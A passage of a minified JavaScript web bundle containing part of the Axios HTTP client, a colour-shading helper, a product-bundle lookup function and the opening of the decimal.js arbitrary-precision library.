TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),Ly=(e,...t)=>{try{return!!e(...t)}catch{return!1}},Ix=My&&Ly(()=>{let e=!1;const t=new Request(mi.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Iy=64*1024,Hp=My&&Ly(()=>he.isReadableStream(new Response("").body)),ec={stream:Hp&&(e=>e.body)};Zu&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!ec[t]&&(ec[t]=he.isFunction(e[t])?n=>n[t]():(n,r)=>{throw new bt(`Response type '${t}' is not supported`,bt.ERR_NOT_SUPPORT,r)})})})(new Response);const Rx=async e=>{if(e==null)return 0;if(he.isBlob(e))return e.size;if(he.isSpecCompliantForm(e))return(await new Request(e).arrayBuffer()).byteLength;if(he.isArrayBufferView(e)||he.isArrayBuffer(e))return e.byteLength;if(he.isURLSearchParams(e)&&(e=e+""),he.isString(e))return(await zp(e)).byteLength},Dx=async(e,t)=>{const n=he.toFiniteNumber(e.getContentLength());return n??Rx(t)},Fp={http:ox,xhr:Px,fetch:Zu&&(async e=>{let{url:t,method:n,data:r,signal:i,cancelToken:o,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:f,withCredentials:d="same-origin",fetchOptions:h}=Py(e);c=c?(c+"").toLowerCase():"text";let[w,y]=i||o||s?Ax([i,o],s):[],b,_;const k=()=>{!b&&setTimeout(()=>{w&&w.unsubscribe()}),b=!0};let x;try{if(l&&Ix&&n!=="get"&&n!=="head"&&(x=await Dx(f,r))!==0){let M=new Request(t,{method:"POST",body:r,duplex:"half"}),m;if(he.isFormData(r)&&(m=M.headers.get("content-type"))&&f.setContentType(m),M.body){const[$,A]=Ey(x,Ju(Ty(l)));r=Ay(M.body,Iy,$,A,zp)}}he.isString(d)||(d=d?"include":"omit"),_=new Request(t,{...h,signal:w,method:n.toUpperCase(),headers:f.normalize().toJSON(),body:r,duplex:"half",credentials:d});let S=await fetch(_);const O=Hp&&(c==="stream"||c==="response");if(Hp&&(a||O)){const M={};["status","statusText","headers"].forEach(D=>{M[D]=S[D]});const m=he.toFiniteNumber(S.headers.get("content-length")),[$,A]=a&&Ey(m,Ju(Ty(a),!0))||[];S=new Response(Ay(S.body,Iy,$,()=>{A&&A(),O&&k()},zp),M)}c=c||"text";let P=await ec[he.findKey(ec,c)||"text"](S,e);return!O&&k(),y&&y(),await new Promise((M,m)=>{ky(M,m,{data:P,headers:kr.from(S.headers),status:S.status,statusText:S.statusText,config:e,request:_})})}catch(S){throw k(),S&&S.name==="TypeError"&&/fetch/i.test(S.message)?Object.assign(new bt("Network Error",bt.ERR_NETWORK,e,_),{cause:S.cause||S}):bt.from(S,S&&S.code,e,_)}})};he.forEach(Fp,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ry=e=>`- ${e}`,jx=e=>he.isFunction(e)||e===null||e===!1,Dy={getAdapter:e=>{e=he.isArray(e)?e:[e];const{length:t}=e;let n,r;const i={};for(let o=0;o<t;o++){n=e[o];let s;if(r=n,!jx(n)&&(r=Fp[(s=String(n)).toLowerCase()],r===void 0))throw new bt(`Unknown adapter '${s}'`);if(r)break;i[s||"#"+o]=r}if(!r){const o=Object.entries(i).map(([a,l])=>`adapter ${a} `+(l===!1?"is not supported by the environment":"is not available in the build"));let s=t?o.length>1?`since :
`+o.map(Ry).join(`
`):" "+Ry(o[0]):"as no adapter specified";throw new bt("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return r},adapters:Fp};function Bp(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ws(null,e)}function jy(e){return Bp(e),e.headers=kr.from(e.headers),e.data=qp.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Dy.getAdapter(e.adapter||ll.adapter)(e).then(function(r){return Bp(e),r.data=qp.call(e,e.transformResponse,r),r.headers=kr.from(r.headers),r},function(r){return Cy(r)||(Bp(e),r&&r.response&&(r.response.data=qp.call(e,e.transformResponse,r.response),r.response.headers=kr.from(r.response.headers))),Promise.reject(r)})}const $y="1.7.3",Up={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Up[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const qy={};Up.transitional=function(t,n,r){function i(o,s){return"[Axios v"+$y+"] Transitional option '"+o+"'"+s+(r?". "+r:"")}return(o,s,a)=>{if(t===!1)throw new bt(i(s," has been removed"+(n?" in "+n:"")),bt.ERR_DEPRECATED);return n&&!qy[s]&&(qy[s]=!0,console.warn(i(s," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(o,s,a):!0}};function $x(e,t,n){if(typeof e!="object")throw new bt("options must be an object",bt.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const o=r[i],s=t[o];if(s){const a=e[o],l=a===void 0||s(a,o,e);if(l!==!0)throw new bt("option "+o+" must be "+l,bt.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new bt("Unknown option "+o,bt.ERR_BAD_OPTION)}}const Wp={assertOptions:$x,validators:Up},Eo=Wp.validators;let rs=class{constructor(t){this.defaults=t,this.interceptors={request:new wy,response:new wy}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let i;Error.captureStackTrace?Error.captureStackTrace(i={}):i=new Error;const o=i.stack?i.stack.replace(/^.+\n/,""):"";try{r.stack?o&&!String(r.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+o):r.stack=o}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=ns(this.defaults,n);const{transitional:r,paramsSerializer:i,headers:o}=n;r!==void 0&&Wp.assertOptions(r,{silentJSONParsing:Eo.transitional(Eo.boolean),forcedJSONParsing:Eo.transitional(Eo.boolean),clarifyTimeoutError:Eo.transitional(Eo.boolean)},!1),i!=null&&(he.isFunction(i)?n.paramsSerializer={serialize:i}:Wp.assertOptions(i,{encode:Eo.function,serialize:Eo.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let s=o&&he.merge(o.common,o[n.method]);o&&he.forEach(["delete","get","head","post","put","patch","common"],y=>{delete o[y]}),n.headers=kr.concat(s,o);const a=[];let l=!0;this.interceptors.request.forEach(function(b){typeof b.runWhen=="function"&&b.runWhen(n)===!1||(l=l&&b.synchronous,a.unshift(b.fulfilled,b.rejected))});const c=[];this.interceptors.response.forEach(function(b){c.push(b.fulfilled,b.rejected)});let f,d=0,h;if(!l){const y=[jy.bind(this),void 0];for(y.unshift.apply(y,a),y.push.apply(y,c),h=y.length,f=Promise.resolve(n);d<h;)f=f.then(y[d++],y[d++]);return f}h=a.length;let w=n;for(d=0;d<h;){const y=a[d++],b=a[d++];try{w=y(w)}catch(_){b.call(this,_);break}}try{f=jy.call(this,w)}catch(y){return Promise.reject(y)}for(d=0,h=c.length;d<h;)f=f.then(c[d++],c[d++]);return f}getUri(t){t=ns(this.defaults,t);const n=Oy(t.baseURL,t.url);return _y(n,t.params,t.paramsSerializer)}};he.forEach(["delete","get","head","options"],function(t){rs.prototype[t]=function(n,r){return this.request(ns(r||{},{method:t,url:n,data:(r||{}).data}))}}),he.forEach(["post","put","patch"],function(t){function n(r){return function(o,s,a){return this.request(ns(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:o,data:s}))}}rs.prototype[t]=n(),rs.prototype[t+"Form"]=n(!0)});let qx=class J2{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(o){n=o});const r=this;this.promise.then(i=>{if(!r._listeners)return;let o=r._listeners.length;for(;o-- >0;)r._listeners[o](i);r._listeners=null}),this.promise.then=i=>{let o;const s=new Promise(a=>{r.subscribe(a),o=a}).then(i);return s.cancel=function(){r.unsubscribe(o)},s},t(function(o,s,a){r.reason||(r.reason=new Ws(o,s,a),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new J2(function(i){t=i}),cancel:t}}};function zx(e){return function(n){return e.apply(null,n)}}function Hx(e){return he.isObject(e)&&e.isAxiosError===!0}const Vp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Vp).forEach(([e,t])=>{Vp[t]=e});function zy(e){const t=new rs(e),n=ry(rs.prototype.request,t);return he.extend(n,rs.prototype,t,{allOwnKeys:!0}),he.extend(n,t,null,{allOwnKeys:!0}),n.create=function(i){return zy(ns(e,i))},n}const St=zy(ll);St.Axios=rs,St.CanceledError=Ws,St.CancelToken=qx,St.isCancel=Cy,St.VERSION=$y,St.toFormData=Xu,St.AxiosError=bt,St.Cancel=St.CanceledError,St.all=function(t){return Promise.all(t)},St.spread=zx,St.isAxiosError=Hx,St.mergeConfig=ns,St.AxiosHeaders=kr,St.formToJSON=e=>Sy(he.isHTMLForm(e)?new FormData(e):e),St.getAdapter=Dy.getAdapter,St.HttpStatusCode=Vp,St.default=St;const{Axios:Fx,AxiosError:nE,CanceledError:rE,isCancel:iE,CancelToken:oE,VERSION:sE,all:aE,Cancel:lE,isAxiosError:uE,spread:cE,toFormData:fE,AxiosHeaders:dE,HttpStatusCode:pE,formToJSON:hE,getAdapter:mE,mergeConfig:gE}=St;var Hy={};Object.defineProperty(Hy,"__esModule",{value:!0});var Fy=Hy.default=function(l,t,c){if(typeof l!="number"||l<-1||l>1||typeof t!="string"||t[0]!="r"&&t[0]!="#"||c&&typeof c!="string")return null;var r=function(w){var y=w.length,b={};if(y>9){if(w=w.split(","),w.length<3||w.length>4)return null;b[0]=i(w[0].split("(")[1]),b[1]=i(w[1]),b[2]=i(w[2]),b[3]=w[3]?parseFloat(w[3]):-1}else{if(y==8||y==6||y<4)return null;y<6&&(w="#"+w[1]+w[1]+w[2]+w[2]+w[3]+w[3]+(y>4?""+w[4]+w[4]:"")),w=i(w.slice(1),16),b[0]=w>>16&255,b[1]=w>>8&255,b[2]=w&255,b[3]=-1,(y==9||y==5)&&(b[3]=o(b[2]/255*1e4)/1e4,b[2]=b[1],b[1]=b[0],b[0]=w>>24&255)}return b},i=parseInt,o=Math.round,s=t.length>9,s=typeof c=="string"?c.length>9?!0:c=="c"?!s:!1:s,a=l<0,l=a?l*-1:l,c=c&&c!="c"?c:a?"#000000":"#FFFFFF",f=r(t),d=r(c);return!f||!d?null:s?"rgb"+(f[3]>-1||d[3]>-1?"a(":"(")+o((d[0]-f[0])*l+f[0])+","+o((d[1]-f[1])*l+f[1])+","+o((d[2]-f[2])*l+f[2])+(f[3]<0&&d[3]<0?")":","+(f[3]>-1&&d[3]>-1?o(((d[3]-f[3])*l+f[3])*1e4)/1e4:d[3]<0?f[3]:d[3])+")"):"#"+(4294967296+o((d[0]-f[0])*l+f[0])*16777216+o((d[1]-f[1])*l+f[1])*65536+o((d[2]-f[2])*l+f[2])*256+(f[3]>-1&&d[3]>-1?o(((d[3]-f[3])*l+f[3])*255):d[3]>-1?o(d[3]*255):f[3]>-1?o(f[3]*255):255)).toString(16).slice(1,f[3]>-1||d[3]>-1?void 0:-2)};const Zr=(e,t=null,n=!1)=>(r,i)=>{const o=new Array(2).fill(null);if(!r)return o;let s=o;const a=Object.values(r).flat(1/0).filter(f=>f.isGlobal);if(e==="bundles"){const d=(r[t]||[]).find(({type:h})=>h==="bundles")||a.find(({type:h})=>h==="bundles");d&&(s=[t,d])}else{const f=[...i].reverse().map(({product_id:h})=>h.toString()),d=Object.entries(r).sort(([h],[w])=>{const y=f.indexOf(h)===-1?f.length+1:f.indexOf(h),b=f.indexOf(w)===-1?f.length+1:f.indexOf(w);return y-b}).find(([h,w])=>{const y=w.filter(_=>_.isGlobal),b=i.map(({product_id:_})=>_).includes(parseInt(h));return!y.length&&!b?!1:b?w.find(({type:_})=>_===e):y.find(({type:_})=>_===e)});if(d){const[h,w]=d;s=[h,w.find(({type:y})=>y===e)]}}const[l,c]=s;return l?[l,n?c:c[e],c.isGlobal]:o};/*!
*  decimal.js v10.4.3
*  An arbitrary-precision Decimal type for JavaScript.
*  https://github.com/MikeMcl/decimal.js
*  Copyright (c) 2022 Michael Mclaughlin <M8ch88l@gmail.com>
*  MIT Licence
*/var Vs=9e15,To=1e9,Gp="0123456789abcdef",tc="2.[base64]",nc="3.[base64]",Qp={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-Vs,maxE:Vs,crypto:!1},By,Xi,pt=!0,rc="[DecimalError] ",Oo=rc+"Invalid argument: ",Uy=rc+"Precision limit exceeded",Wy=rc+"crypto unavailable",Vy="[object Decimal]",er=Math.floor,Nn=Math.pow,Bx=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,Ux=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,Wx=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,Gy=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,gi=1e7,it=7,Vx=9007199254740991,Gx=tc.length-1,Kp=nc.length-1,Ce={toStringTag:Vy};Ce.absoluteValue=Ce.abs=function(){var e=new this.constructor(this);return e.s<0&&(e.s=1),Ze(e)},Ce.ceil=function(){return Ze(new this.constructor(this),this.e+1,2)},Ce.clampedTo=Ce.clamp=function(e,t){var n,r=this,i=r.constructor;if(e=new i(e),t=new i(t),!e.s||!t.s)return new i(NaN);if(e.gt(t))throw Error(Oo+t);return n=r.cmp(e),n<0?e:r.cmp(t)>0?t:new i(r)},Ce.comparedTo=Ce.cmp=function(e){var t,n,r,i,o=this,s=o.d,a=(e=new o.constructor(e)).d,l=o.s,c=e.s;if(!s||!a)return!l||!c?NaN:l!==c?l:s===a?0:!s^l<0?1:-1;if(!s[0]||!a[0])return s[0]?l:a[0]?-c:0;if(l!==c)return l;if(o.e!==e.e)return o.e>e.e^l<0?1:-1;for(r=s.length,i=a.length,t=0,n=r<i?r:i;t<n;++t)if(s[t]!==a[t])return s[t]>a[t]^l<0?1:-1;return r===i?0:r>i^l<0?1:-1},Ce.cosine=Ce.cos=function(){var e,t,n=this,r=n.constructor;return n.d?n.d[0]?(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+it,r.rounding=1,n=Qx(r,Zy(r,n)),r.precision=e,r.rounding=t,Ze(Xi==2||Xi==3?n.neg():n,e,t,!0)):new r(1):new r(NaN)},Ce.cubeRoot=Ce.cbrt=function(){var e,t,n,r,i,o,s,a,l,c,f=this,d=f.constructor;if(!f.isFinite()||f.isZero())return new d(f);for(pt=!1,o=f.s*Nn(f.s*f,1/3),!o||Math.abs(o)==1/0?(n=Wn(f.d),e=f.e,(o=(e-n.length+1)%3)&&(n+=o==1||o==-2?"0":"00"),o=Nn(n,1/3),e=er((e+1)/3)-(e%3==(e<0?-1:2)),o==1/0?n="5e"+e:(n=o.toExponential(),n=n.slice(0,n.indexOf("e")+1)+e),r=new d(n),r.s=f.s):r=new d(o.toString()),s=(e=d.precision)+3;;)if(a=r,l=a.times(a).times(a),c=l.plus(f),r=Zt(c.plus(f).times(a),c.plus(l),s+2,1),Wn(a.d).slice(0,s)===(n=Wn(r.d)).slice(0,s))if(n=n.slice(s-3,s+1),n=="9999"||!i&&n=="4999"){if(!i&&(Ze(a,e+1,0),a.times(a).times(a).eq(f))){r=a;break}s+=4,i=1}else{(!+n||!+n.slice(1)&&n.charAt(0)=="5")&&(Ze(r,e+1,1),t=!r.times(r).times(r).eq(f));break}return pt=!0,Ze(r,e,d.rounding,t)},Ce.decimalPlaces=Ce.dp=function(){var e,t=this.d,n=NaN;if(t){if(e=t.length-1,n=(e-er(this.e/it))*it,e=t[e],e)for(;e%10==0;e/=10)n--;n<0&&(n=0)}return n},Ce.dividedBy=Ce.div=function(e){return Zt(this,new this.constructor(e))},Ce.dividedToIntegerBy=Ce.divToInt=function(e){var t=this,n=t.constructor;return Ze(Zt(t,new n(e),0,1,1),n.precision,n.rounding)},Ce.equals=Ce.eq=function(e){return this.cmp(e)===0},Ce.floor=function(){return Ze(new this.constructor(this),this.e+1,3)},Ce.greaterThan=Ce.gt=function(e){return this.cmp(e)>0},Ce.greaterThanOrEqualTo=Ce.gte=function(e){var t=this.cmp(e);return t==1||t===0},Ce.hyperbolicCosine=Ce.cosh=function(){var e,t,n,r,i,o=this,s=o.constructor,a=new s(1);if(!o.isFinite())return new s(o.s?1/0:NaN);if(o.isZero())return a;n=s.precision,r=s.rounding,s.precision=n+Math.max(o.e,o.sd())+4,s.rounding=1,i=o.d.length,i<32?(e=Math.ceil(i/3),t=(1/ac(4,e)).toString()):(e=16,t="2.3283064365386962890625e-10"),o=Gs(s,1,o.times(t),new s(1),!0);for(var l,c=e,f=new s(8);c--;)l=o.times(o),o=a.minus(l.times(f.minus(l.times(f))));return Ze(o,s.precision=n,s.rounding=r,!0)},Ce.hyperbolicSine=Ce.sinh=function(){var e,t,n,r,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(t=o.precision,n=o.rounding,o.precision=t+Math.max(i.e,i.sd())+4,o.rounding=1,r=i.d.length,r<3)i=Gs(o,2,i,i,!0);else{e=1.4*Math.sqrt(r),e=e>16?16:e|0,i=i.times(1/ac(5,e)),i=Gs(o,2,i,i,!0);for(var s,a=new o(5),l=new o(16),c=new o(20);e--;)s=i.times(i),i=i.times(a.plus(s.times(l.times(s).plus(c))))}return o.precision=t,o.rounding=n,Ze(i,t,n,!0)},Ce.hyperbolicTangent=Ce.tanh=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+7,r.rounding=1,Zt(n.sinh(),n.cosh(),r.precision=e,r.rounding=t)):new r(n.s)},Ce.inverseCosine=Ce.acos=function(){var e,t=this,n=t.constructor,r=t.abs().cmp(1),i=n.precision,o=n.rounding;return r!==-1?r===0?t.isNeg()?yi(n,i,o):new n(0):new n(NaN):t.isZero()?yi(n,i+4,o).times(.5):(n.precision=i+6,n.rounding=1,t=t.asin(),e=yi(n,i+4,o).times(.5),n.precision=i,n.rounding=o,e.minus(t))},Ce.inverseHyperbolicCosine=Ce.acosh=function(){var e,t,n=this,r=n.constructor;return n.lte(1)?new r(n.eq(1)?0:NaN):n.isFinite()?(e=r.precision,t=r.rounding,r.precision=e+Math.max(Math.abs(n.e),n.sd())+4,r.rounding=1,pt=!1,n=n.times(n).minus(1).sqrt().plus(n),pt=!0,r.precision=e,r.rounding=t,n.ln()):new r(n)},Ce.inverseHyperbolicSine=Ce.asinh=function(){var e,t,n=this,r=n.constructor;return!n.isFinite()||n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+2*Math.max(Math.abs(n.e),n.sd())+6,r.rounding=1,pt=!1,n=n.times(n).plus(1).sqrt().plus(n),pt=!0,r.precision=e,r.rounding=t,n.ln())},Ce.inverseHyperbolicTangent=Ce.atanh=function(){var e,t,n,r,i=this,o=i.constructor;return i.isFinite()?i.e>=0?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(e=o.precision,t=o.rounding,r=i.sd(),Math.max(r,e)<2*-i.e-1?Ze(new o(i),e,t,!0):(o.precision=n=r-i.e,i=Zt(i.plus(1),new o(1).minus(i),n+e,1),o.precision=e+4,o.rounding=1,i=i.ln(),o.precision=e,o.rounding=t,i.times(.5))):new o(NaN)},Ce.inverseSine=Ce.asin=function(){var e,t,n,r,i=this,o=i.constructor;return i.isZero()?new o(i):(t=i.abs().cmp(1),n=o.precision,r=o.rounding,t!==-1?t===0?(e=yi(o,n+4,r).times(.5),e.s=i.s,e):new o(NaN):(o.precision=n+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=n,o.rounding=r,i.times(2)))},Ce.inverseTangent=Ce.atan=function(){var e,t,n,r,i,o,s,a,l,c=this,f=c.constructor,d=f.precision,h=f.rounding;if(c.isFinite()){if(c.isZero())return new f(c);if(c.abs().eq(1)&&d+4<=Kp)return s=yi(f,d+4,h).times(.25),s.s=c.s,s}else{if(!c.s)return new f(NaN);if(d+4<=Kp)return s=yi(f,d+4,h).times(.5),s.s=c.s,s}for(f.precision=a=d+10,f.rounding=1,n=Math.min(28,a/it+2|0),e=n;e;--e)c=c.div(c.times(c).plus(1).sqrt().plus(1));for(pt=!1,t=Math.ceil(a/it),r=1,l=c.times(c),s=new f(c),i=c;e!==-1;)if(i=i.times(l),o=s.minus(i.div(r+=2)),i=i.times(l),s=o.plus(i.div(r+=2)),s.d[t]!==void 0)for(e=t;s.d[e]===o.d[e]&&e--;);return n&&(s=s.times(2<<n-1)),pt=!0,Ze(s,f.precision=d,f.rounding=h,!0)},Ce.isFinite=function(){return!!this.d},Ce.isInteger=Ce.isInt=function(){return!!this.d&&er(this.e/it)>this.d.length-2},Ce.isNaN=function(){return!this.s},Ce.isNegative=Ce.isNeg=function(){return this.s<0},Ce.isPositive=Ce.isPos=function(){return this.s>0},Ce.isZero=function(){return!!this.d&&this.d[0]===0},Ce.lessThan=Ce.lt=function(e){return this.cmp(e)<0},Ce.lessThanOrEqualTo=Ce.lte=function(e){return this.cmp(e)<1},Ce.logarithm=Ce.log=function(e){var t,n,r,i,o,s,a,l,c=this,f=c.constructor,d=f.precision,h=f.rounding,w=5;if(e==null)e=new f(10),t=!0;else{if(e=new f(e),n=e.d,e.s<0||!n||!n[0]||e.eq(1))return new f(NaN);t=e.eq(10)}if(n=c.d,c.s<0||!n||!n[0]||c.eq(1))return new f(n&&!n[0]?-1/0:c.s!=1?NaN:n?0:1/0);if(t)if(n.length>1)o=!0;else{for(i=n[0];i%10===0;)i/=10;o=i!==1}if(pt=!1,a=d+w,s=Po(c,a),r=t?sc(f,a+10):Po(e,a),l=Zt(s,r,a,1),cl(l.d,i=d,h))do if(a+=10,s=Po(c,a),r=t?sc(f,a+10):Po(e,a),l=Zt(s,r,a,1),!o){+Wn(l.d).slice(i+1,i+15)+1==1e14&&(l=Ze(l,d+1,0));break}while(cl(l.d,i+=10,h));return pt=!0,Ze(l,d,h)},Ce.minus=Ce.sub=function(e){var t,n,r,i,o,s,a,l,c,f,d,h,w=this,y=w.constructor;if(e=new y(e),!w.d||!e.d)return!w.s||!e.s?e=new y(NaN):w.d?e.s=-e.s:e=new y(e.d||w.s!==e.s?w:NaN),e;if(w.s!=e.s)return e.s=-e.s,w.plus(e);if(c=w.d,h=e.d,a=y.precision,l=y.rounding,!c[0]||!h[0]){if(h[0])e.s=-e.s;else if(c[0])e=new y(w);else return new y(l===3?-0:0);return pt?Ze(e,a,l):e}if(n=er(e.e/it),f=er(w.e/it),c=c.slice(),o=f-n,o){for(d=o<0,d?(t=c,o=-o,s=h.length):(t=h,n=f,s=c.length),r=Math.max(Math.ceil(a/it),s)+2,o>r&&(o=r,t.length=1),t.reverse(),r=o;r--;)t.push(0);t.reverse()}else{for(r=c.length,s=h.length,d=r<s,d&&(s=r),r=0;r<s;r++)if(c[r]!=h[r]){d=c[r]<h[r];break}o=0}for(d&&(t=c,c=h,h=t,e.s=-e.s),s=c.length,r=h.length-s;r>0;--r)c[s++]=0;for(r=h.length;r>o;){if(c[--r]<h[r]){for(i=r;i&&c[--i]===0;)c[i]=gi-1;--c[i],c[r]+=gi}c[r]-=h[r]}for(;c[--s]===0;)c.pop();for(;c[0]===0;c.shift())--n;return c[0]?(e.d=c,e.e=oc(c,n),pt?Ze(e,a,l):e):new y(l===3?-0:0)},Ce.modulo=Ce.mod=function(e){var t,n=this,r=n.constructor;return e=new r(e),!n.d||!e.s||e.d&&!e.d[0]?new r(NaN):!e.d||n.d&&!n.d[0]?Ze(new r(n),r.precision,r.rounding):(pt=!1,r.modulo==9?(t=Zt(n,e.abs(),0,3,1),t.s*=e.s):t=Zt(n,e,0,r.modulo,1),t=t.times(e),pt=!0,n.minus(t))},Ce.naturalExponential=Ce.exp=function(){return Xp(this)},Ce.naturalLogarithm=Ce.ln=function(){return Po(this)},Ce.negated=Ce.neg=function(){var e=new this.constructor(this);return e.s=-e.s,Ze(e)},Ce.plus=Ce.add=function(e){var t,n,r,i,o,s,a,l,c,f,d=this,h=d.constructor;if(e=new h(e),!d.d||!e.d)return!d.s||!e.s?e=new h(NaN):d.d||(e=new h(e.d||d.s===e.s?d:NaN)),e;if(d.s!=e.s)return e.s=-e.s,d.minus(e);if(c=d.d,f=e.d,a=h.precision,l=h.rounding,!c[0]||!f[0])return f[0]||(e=new h(d)),pt?Ze(e,a,l):e;if(o=er(d.e/it),r=er(e.e/it),c=c.slice(),i=o-r,i){for(i<0?(n=c,i=-i,s=f.length):(n=f,r=o,s=c.length),o=Math.ceil(a/it),s=o>s?o+1:s+1,i>s&&(i=s,n.length=1),n.reverse();i--;)n.push(0);n.reverse()}for(s=c.length,i=f.length,s-i<0&&(i=s,n=f,f=c,c=n),t=0;i;)t=(c[--i]=c[i]+f[i]+t)/gi|0,c[i]%=gi;for(t&&(c.unshift(t),++r),s=c.length;c[--s]==0;)c.pop();return e.d=c,e.e=oc(c,r),pt?Ze(e,a,l):e},Ce.precision=Ce.sd=function(e){var t,n=this;if(e!==void 0&&e!==!!e&&e!==1&&e!==0)throw Error(Oo+e);return n.d?(t=Qy(n.d),e&&n.e+1>t&&(t=n.e+1)):t=NaN,t},Ce.round=function(){var e=this,t=e.constructor;return Ze(new t(e),e.e+1,t.rounding)},Ce.sine=Ce.sin=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+it,r.rounding=1,n=Xx(r,Zy(r,n)),r.precision=e,r.rounding=t,Ze(Xi>2?n.neg():n,e,t,!0)):new r(NaN)},Ce.squareRoot=Ce.sqrt=function(){var e,t,n,r,i,o,s=this,a=s.d,l=s.e,c=s.s,f=s.constructor;if(c!==1||!a||!a[0])return new f(!c||c<0&&(!a||a[0])?NaN:a?s:1/0);for(pt=!1,c=Math.sqrt(+s),c==0||c==1/0?(t=Wn(a),(t.length+l)%2==0&&(t+="0"),c=Math.sqrt(t),l=er((l+1)/2)-(l<0||l%2),c==1/0?t="5e"+l:(t=c.toExponential(),t=t.slice(0,t.indexOf("e")+1)+l),r=new f(t)):r=new f(c.toString()),n=(l=f.precision)+3;;)if(o=r,r=o.plus(Zt(s,o,n+2,1)).times(.5),Wn(o.d).slice(0,n)===(t=Wn(r.d)).slice(0,n))if(t=t.slice(n-3,n+1),t=="9999"||!i&&t=="4999"){if(!i&&(Ze(o,l+1,0),o.times(o).eq(s))){r=o;break}n+=4,i=1}else{(!+t||!+t.slice(1)&&t.charAt(0)=="5")&&(Ze(r,l+1,1),e=!r.times(r).eq(s));break}return pt=!0,Ze(r,l,f.rounding,e)},Ce.tangent=Ce.tan=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+10,r.rounding=1,n=n.sin(),n.s=1,n=Zt(n,new r(1).minus(n.times(n)).sqrt(),e+10,0),r.precision=e,r.rounding=t,Ze(Xi==2||Xi==4?n.neg():n,e,t,!0)):new r(NaN)},Ce.times=Ce.mul=function(e){var t,n,r,i,o,s,a,l,c,f=this,d=f.constructor,h=f.d,w=(e=new d(e)).d;if(e.s*=f.s,!h||!h[0]||!w||!w[0])return new d(!e.s||h&&!h[0]&&!w||w&&!w[0]&&!h?NaN:!h||!w?e.s/0:e.s*0);for(n=er(f.e/it)+er(e.e/it),l=h.length,c=w.length,l<c&&(o=h,h=w,w=o,s=l,l=c,c=s),o=[],s=l+c,r=s;r--;)o.push(0);for(r=c;--r>=0;){for(t=0,i=l+r;i>r;)a=o[i]+w[r]*h[i-r-1]+t,o[i--]=a%gi|0,t=a/gi|0;o[i]=(o[i]+t)%gi|0}for(;!o[--s];)o.pop();return t?++n:o.shift(),e.d=o,e.e=oc(o,n),pt?Ze(e,d.precision,d.rounding):e},Ce.toBinary=function(e,t){return Jp(this,2,e,t)},Ce.toDecimalPlaces=Ce.toDP=function(e,t){var n=this,r=n.constructor;return n=new r(n),e===void 0?n:(Er(e,0,To),t===void 